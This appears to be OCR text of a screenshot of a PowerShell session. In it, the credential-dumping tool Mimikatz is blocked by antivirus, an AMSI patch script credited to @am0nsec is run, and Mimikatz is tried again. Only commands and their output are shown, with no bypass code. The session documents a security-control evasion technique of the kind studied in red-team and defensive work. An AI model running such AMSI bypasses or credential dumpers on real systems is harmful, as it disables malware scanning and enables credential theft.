 Windows PowerShell (x86)
PS C:\Users\ \tools> Invoke-Mimikatz
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\ \tools> .\antmscint_ps_byp.ps1
-- AMSI Patch
-- Paul Laîné (@am0nsec)
[+] AMSI DLL Handle: 1816657920
6c480000
[+] DllCanUnloadNow address: 1816673296
6c483c10
[+] 32-bits process
[+] Targeted address: 1816675760
PS C:\Users\ \tools> Invoke-Mimikatz
Invoke-Mimikatz : The term 'Invoke-Mimikatz' is not recognized as the name of a cmdlet, function, script file, or
operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (Invoke-Mimikatz:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\ \tools>